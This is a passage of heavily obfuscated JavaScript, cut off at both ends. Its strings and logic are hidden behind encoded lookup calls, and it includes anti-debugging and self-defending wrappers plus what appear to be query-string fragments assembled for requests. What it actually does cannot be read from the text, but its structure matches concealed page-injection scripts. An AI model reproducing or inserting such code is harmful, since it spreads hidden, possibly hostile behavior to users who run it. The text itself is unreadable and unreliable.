_0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return 